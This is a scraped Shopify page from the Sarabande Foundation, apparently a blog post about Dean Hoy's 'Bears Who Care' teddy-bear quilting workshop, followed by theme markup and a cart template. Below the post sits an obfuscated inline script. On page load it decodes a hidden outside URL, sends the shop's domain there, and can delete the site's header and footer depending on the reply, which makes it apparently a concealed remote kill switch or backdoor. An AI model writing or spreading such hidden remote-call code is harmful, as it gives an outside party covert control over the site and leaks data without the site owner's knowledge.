<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"><svg width="50px" height="50px" viewbox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
</a>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a href="https://www.instagram.com/reel/C7EuNuIM8-D/?utm_source=ig_embed&amp;utm_campaign=loading" style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" target="_blank">A post shared by Sarabande (@sarabandefoundation)</a></p>
</div>
</blockquote>
<p class="p1">Dean Hoy is a London-based visual artist, working in soft sculpture, film, and photography. His soft sculpture project, "Bears Who Care," is ongoing.</p>
<p class="p1">Drawing from Dean's unique style and series, guests learned his patchwork quilting and sewing techniques to create a larger-than-life teddy bear picnic rug together.</p>
<p class="p1">"Bears Who Care" was born from a desire to foster connection and express emotions in an isolated world, while also giving new life to teddy bears that tugged at Dean's heartstrings, found discarded outside charity shops and on London streets.</p>
<p class="p1"><img src="https://cdn.shopify.com/s/files/1/0088/7151/0076/files/Untitled-12_e726ee70-9d4e-4ae4-b3f5-f8afc38941d8_480x480.png?v=1715874964" alt="" data-mce-fragment="1" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0088/7151/0076/files/Untitled-12_e726ee70-9d4e-4ae4-b3f5-f8afc38941d8_480x480.png?v=1715874964"></p>
<p class="p1">At the end of the workshop, the communally created picnic blanket was laid out. Guests had the option to take home the piece they worked on, symbolising self-care, or leave it behind to be sewn together by Dean, representing collective care.</p>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0088/7151/0076/files/IMG_4902_480x480.heic?v=1715875011" alt=""></p>
<p class="p1">Thank you to everyone who joined us! Stay up to date with all our current and future events at Sarabande by signing up for our <a href="https://sarabandefoundation.us13.list-manage.com/subscribe?u=a64b069b3492eb35e6cd2492f&amp;id=3cde7811fb" data-mce-fragment="1" data-mce-href="https://sarabandefoundation.us13.list-manage.com/subscribe?u=a64b069b3492eb35e6cd2492f&amp;id=3cde7811fb"><span data-mce-fragment="1">newsletter</span></a>. </p>
      </div>

      

      

      <hr class="hr--large">

    </article>

  </div>

  <div class="text-center">
    <a href="/en-hk/blogs/whats-on" class="return-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-left" viewBox="0 0 50 15"><path d="M50 5.38v4.25H15V15L0 7.5 15 0v5.38z"/></svg> Back to What&#39;s On</a>
  </div>
</div>


</div>
<script data-locksmith>
    var load = function () {

          if (document.querySelectorAll('.locksmith-manual-trigger').length > 0) {
            Locksmith.ping();
          }


      Locksmith.util.on('submit', 'locksmith-resource-form', function (event) {
        event.preventDefault();
        var data = Locksmith.util.serializeForm(event.target);
        Locksmith.postResource(data, { spinner: false, container: 'locksmith-content' });
      });

      Locksmith.util.on('click', 'locksmith-manual-trigger', function (event) {
        event.preventDefault();
        Locksmith.postResource({}, { spinner: true, container: document });
      });

      Locksmith.submitPasscode = function (passcode) {
        Locksmith.postResource(
          { passcode: passcode },
          { spinner: false, container: 'locksmith-content' }
        );
      };
    };

    if (typeof Locksmith !== 'undefined') {
      load();
    } else {
      window.addEventListener('load', load);
    }
  </script>
    
    
        <script>
    function ymqLockPriceNeedHide() {
        try{
            var { price_parent_dom, price_need_hide_dom } = ymq_lock.theme_config,
                price_parent_dom = eval(price_parent_dom),
                price_need_hide_dom = eval(price_need_hide_dom),
                elements = document.querySelectorAll('.ymq-lock-hide-price-box');
            if (Array.isArray(price_parent_dom) && Array.isArray(price_need_hide_dom) && (price_parent_dom.length == price_need_hide_dom.length)) {
                elements.forEach(element => {
                    price_parent_dom.forEach((parent,index) => {
                        var parent_dom = element.closest(parent);
                        if(parent_dom){
                            parent_dom.querySelectorAll(price_need_hide_dom[index]).forEach(child => {
                                child.remove()
                            })
                        }
                    })
                });
            }
        }catch(e){
    
        }
    }
    ymqLockPriceNeedHide();
    setInterval(() => {
        ymqLockPriceNeedHide()
    },666)
</script>

    
    


<script>var sdm = "sarabande-foundation.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sfooter">






















































</div>
      </main>

      <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer">
  <div class="page-width">

    <div class="grid">
      
      
        
        <style data-shopify>
        @media only screen and (min-width: 590px) {
          .footer__item--1563738044160 {
            width: 30%;
          }
        }
        </style>

        

        
          <div  class="grid__item footer__item--1563738044160">
            
<div
  >
  <div class="collapsible-content__inner">
    <div class="footer__collapsible footer_collapsible--disabled">
      <p>Please send all general enquiries to:</p><p>E: <a href="mailto:info@sarabandefoundation.org" title="mailto:info@sarabandefoundation.org">info@sarabandefoundation.org</a></p><p></p><p>Please send all shop enquiries to:</p><p>E: bandits@sarabandefoundation.org<br/></p><p>Sarabande Hertford Road<br/>22 Hertford Road<br/>Haggerston, London <br/>N1 5SH<br/>T:  02038148630</p><p><br/>Sarabande High Road<br/>792 - 794 High Road<br/>Tottenham, London<br/>N17 0DH<br/>T: 02038148631<br/></p>
    </div>
  </div>
</div>

          </div>
        
      
        
        <style data-shopify>
        @media only screen and (min-width: 590px) {
          .footer__item--1494292485313 {
            width: 15%;
          }
        }
        </style>

        

        
          <div  class="grid__item footer__item--1494292485313">
            
  
  <div
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible footer_collapsible--disabled">
        <ul class="no-bullets site-footer__linklist">
          
            <li><a href="/en-hk/search">Search</a></li>
          
            <li><a href="/en-hk/blogs/whats-on">WHAT'S ON?</a></li>
          
            <li><a href="https://sarabandefoundation.org/pages/artists-year">ARTISTS </a></li>
          
            <li><a href="/en-hk/blogs/news">NEWS</a></li>
          
            <li><a href="/en-hk/blogs/house-of-bandits">SHOP</a></li>
          
            <li><a href="/en-hk/pages/support">SUPPORT</a></li>
          
            <li><a href="/en-hk/blogs/opportunities">OPPORTUNITIES</a></li>
          
            <li><a href="https://sarabandefoundation.org/pages/discover-sarabande#:~:text=Tour%20%E2%80%93%20Sarabande%20Foundation-,SARABANDE%20FOUNDATION,that%20encompasses%20the%20creative%20sphere.">ABOUT</a></li>
          
        </ul>
      </div>
    </div>
  </div>


          </div>
        
      
        
        <style data-shopify>
        @media only screen and (min-width: 590px) {
          .footer__item--1494292487693 {
            width: 30%;
          }
        }
        </style>

        

        
          <div  class="grid__item footer__item--1494292487693">
            
  <p class="footer__title small--hide">NEWSLETTER</p>
  <button type="button" class="footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1494292487693">
    NEWSLETTER
    <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

  </button>

<div
  
    id="Footer-1494292487693" class="collapsible-content collapsible-content--small"
  >
  <div class="collapsible-content__inner">
    <div class="footer__collapsible">
      
        <p><p>It's an exciting time to be part of Sarabande and we want to keep you up to date! </p></p>
      

      <form method="post" action="/en-hk/contact#newsletter-footer" id="newsletter-footer" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        

        <label for="Email-1494292487693" class="hidden-label">Enter your email</label>
        <input type="hidden" name="contact[tags]" value="prospect,newsletter">
        <input type="hidden" name="contact[context]" value="footer">
        <div class="footer__newsletter">
          <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-1494292487693" class="footer__newsletter-input" autocorrect="off" autocapitalize="off">
          <button type="submit" class="footer__newsletter-btn" name="commit">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-email" viewBox="0 0 64 64"><path d="M63 52H1V12h62zM1 12l25.68 24h9.72L63 12M21.82 31.68L1.56 51.16m60.78.78L41.27 31.68"/></svg>
          </button>
        </div>
      </form>
    </div>
  </div>
</div>

          </div>
        
      
        
        <style data-shopify>
        @media only screen and (min-width: 590px) {
          .footer__item--1563737947448 {
            width: 20%;
          }
        }
        </style>

        

        
          <div  class="grid__item footer__item--1563737947448">
            
<div
  >
  <div class="collapsible-content__inner">
    <div class="footer__collapsible footer_collapsible--disabled">
      <p>SARABANDE</p><p></p><p>2025 Sarabande Foundation<br/><br/>Charitable Incorporated Organisation<br/>CIO No.1153464.</p><p>VAT No. GB290241717<br/><a href="https://documentcloud.adobe.com/link/track?uri=urn%3Aaaid%3Ascds%3AUS%3Aff40e10d-53ee-4ef4-bd94-2bc266a1a91b"><br/>Terms & Conditions Privacy Policy </a></p><p></p><p><a href="/en-hk/pages/shipping-returns" title="SHIPPING & RETURNS">Shipping & Returns</a></p>
    </div>
  </div>
</div>

          </div>
        
      
        
        <style data-shopify>
        @media only screen and (min-width: 590px) {
          .footer__item--1563738277453 {
            width: 24%;
          }
        }
        </style>

        
          <div class="footer__clear small--hide"></div>
          
        

        
          <div  class="grid__item small--hide footer__item--1563738277453">
            <div class="footer__logo-social">
  

  <ul class="no-bullets footer__social">
    
      <li>
        <a target="_blank" href="https://www.facebook.com/sarabandefoundation/" title="Sarabande Foundation on Facebook">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
          <span class="icon__fallback-text">Facebook</span>
        </a>
      </li>
    
    
      <li>
        <a target="_blank" href="https://twitter.com/sarabandefdn?lang=en" title="Sarabande Foundation on Twitter">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M31.281 6.733q-1.304 1.924-3.13 3.26 0 .13.033.408t.033.408q0 2.543-.75 5.086t-2.282 4.858-3.635 4.108-5.053 2.869-6.341 1.076q-5.282 0-9.65-2.836.913.065 1.5.065 4.401 0 7.857-2.673-2.054-.033-3.668-1.255t-2.266-3.146q.554.13 1.206.13.88 0 1.663-.261-2.184-.456-3.619-2.184t-1.435-3.977v-.065q1.239.652 2.836.717-1.271-.848-2.021-2.233t-.75-2.983q0-1.63.815-3.195 2.38 2.967 5.754 4.678t7.319 1.907q-.228-.815-.228-1.434 0-2.608 1.858-4.45t4.532-1.842q1.304 0 2.51.522t2.054 1.467q2.152-.424 4.01-1.532-.685 2.217-2.771 3.488 1.989-.261 3.619-.978z"/></svg>
          <span class="icon__fallback-text">Twitter</span>
        </a>
      </li>
    
    
    
      <li>
        <a target="_blank" href="https://www.instagram.com/sarabandefoundation/" title="Sarabande Foundation on Instagram">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
          <span class="icon__fallback-text">Instagram</span>
        </a>
      </li>
    
    
    
    
    
      <li>
        <a target="_blank" href="https://www.youtube.com/channel/UCL9wXWaiaaGxqQaruLSppSA" title="Sarabande Foundation on YouTube">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
          <span class="icon__fallback-text">YouTube</span>
        </a>
      </li>
    
    
  </ul>

</div>

<p class="footer__powered_by small--hide"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">  </a></p>


          </div>
        
      
      
        
      
        
      
        
      
        
      
        
          <div class="grid__item medium-up--hide">
            <div class="footer__logo-social">
  

  <ul class="no-bullets footer__social">
    
      <li>
        <a target="_blank" href="https://www.facebook.com/sarabandefoundation/" title="Sarabande Foundation on Facebook">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
          <span class="icon__fallback-text">Facebook</span>
        </a>
      </li>
    
    
      <li>
        <a target="_blank" href="https://twitter.com/sarabandefdn?lang=en" title="Sarabande Foundation on Twitter">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M31.281 6.733q-1.304 1.924-3.13 3.26 0 .13.033.408t.033.408q0 2.543-.75 5.086t-2.282 4.858-3.635 4.108-5.053 2.869-6.341 1.076q-5.282 0-9.65-2.836.913.065 1.5.065 4.401 0 7.857-2.673-2.054-.033-3.668-1.255t-2.266-3.146q.554.13 1.206.13.88 0 1.663-.261-2.184-.456-3.619-2.184t-1.435-3.977v-.065q1.239.652 2.836.717-1.271-.848-2.021-2.233t-.75-2.983q0-1.63.815-3.195 2.38 2.967 5.754 4.678t7.319 1.907q-.228-.815-.228-1.434 0-2.608 1.858-4.45t4.532-1.842q1.304 0 2.51.522t2.054 1.467q2.152-.424 4.01-1.532-.685 2.217-2.771 3.488 1.989-.261 3.619-.978z"/></svg>
          <span class="icon__fallback-text">Twitter</span>
        </a>
      </li>
    
    
    
      <li>
        <a target="_blank" href="https://www.instagram.com/sarabandefoundation/" title="Sarabande Foundation on Instagram">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
          <span class="icon__fallback-text">Instagram</span>
        </a>
      </li>
    
    
    
    
    
      <li>
        <a target="_blank" href="https://www.youtube.com/channel/UCL9wXWaiaaGxqQaruLSppSA" title="Sarabande Foundation on YouTube">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
          <span class="icon__fallback-text">YouTube</span>
        </a>
      </li>
    
    
  </ul>

</div>

<p class="footer__powered_by"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">  </a></p>


          </div>
        
      
    </div>

    

    

  </div>
</footer>


</div>

    </div>
  </div>

  <div id="shopify-section-newsletter-popup" class="shopify-section index-section--hidden">


</div>

  
    <script id="CartTemplate" type="text/template">

  <form action="/cart" method="post" novalidate class="cart ajaxcart">
    <div class="drawer__inner drawer__inner--has-fixed-footer">
      {{#items}}
      <div class="ajaxcart__product appear-animation appear-delay-{{animationRow}}">
        <div class="ajaxcart__row">
          <div class="grid">
            <div class="grid__item one-third">
              <a href="{{url}}" class="ajaxcart__product-image"><img src="{{img}}" alt="{{name}}"></a>
            </div>
            <div class="grid__item two-thirds">
              <div class="ajaxcart__product-name--wrapper">
                <a href="{{url}}" class="ajaxcart__product-name">{{{name}}}</a>
                {{#if variation}}
                  <span class="ajaxcart__product-meta">{{variation}}</span>
                {{/if}}
                {{#properties}}
                  {{#each this}}
                    {{#if this}}
                      <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                    {{/if}}
                  {{/each}}
                {{/properties}}
              </div>

              <div class="grid grid--full display-table">
                <div class="grid__item display-table-cell one-half">
                  <div class="ajaxcart__quantity">
                    <label for="updates_{{key}}" class="visually-hidden">Quantity</label>
                    <div class="js-qty__wrapper">
                      <input type="text" id="updates_{{key}}"
                        class="js-qty__num"
                        value="{{itemQty}}"
                        data-id="{{key}}"
                        min="0"
                        aria-label="quantity"
                        pattern="[0-9]*"
                        name="updates[]">
                      <button type="button"
                        class="js-qty__adjust js-qty__adjust--minus"
                        aria-label="Reduce item quantity by one">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 20 20"><path fill="#444" d="M17.543 11.029H2.1A1.032 1.032 0 0 1 1.071 10c0-.566.463-1.029 1.029-1.029h15.443c.566 0 1.029.463 1.029 1.029 0 .566-.463 1.029-1.029 1.029z"/></svg>
                          <span class="icon__fallback-text" aria-hidden="true">&minus;</span>
                      </button>
                      <button type="button"
                        class="js-qty__adjust js-qty__adjust--plus"
                        aria-label="Increase item quantity by one">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 20 20"><path fill="#444" d="M17.409 8.929h-6.695V2.258c0-.566-.506-1.029-1.071-1.029s-1.071.463-1.071 1.029v6.671H1.967C1.401 8.929.938 9.435.938 10s.463 1.071 1.029 1.071h6.605V17.7c0 .566.506 1.029 1.071 1.029s1.071-.463 1.071-1.029v-6.629h6.695c.566 0 1.029-.506 1.029-1.071s-.463-1.071-1.029-1.071z"/></svg>
                          <span class="icon__fallback-text" aria-hidden="true">+</span>
                      </button>
                    </div>
                  </div>
                </div>
                <div class="grid__item display-table-cell one-half text-right">
                  {{#if discountsApplied}}
                    <small class="cart__price--strikethrough">{{{price}}}</small>
                    <span class="ajaxcart__price">
                      {{{discountedPrice}}}
                    </span>
                  {{else}}
                    <span class="ajaxcart__price">
                      {{{price}}}
                    </span>
                  {{/if}}
                </div>
              </div>
              {{#if discountsApplied}}
                <div class="grid grid--full display-table">
                  <div class="grid__item text-right">
                    {{#each discounts}}
                      <small class="ajaxcart__discount cart__discount">
                        {{this.discount_application.title}} (-{{{this.formattedAmount}}})
                      </small>
                    {{/each}}
                  </div>
                </div>
              {{/if}}
            </div>
          </div>
        </div>
      </div>
      {{/items}}

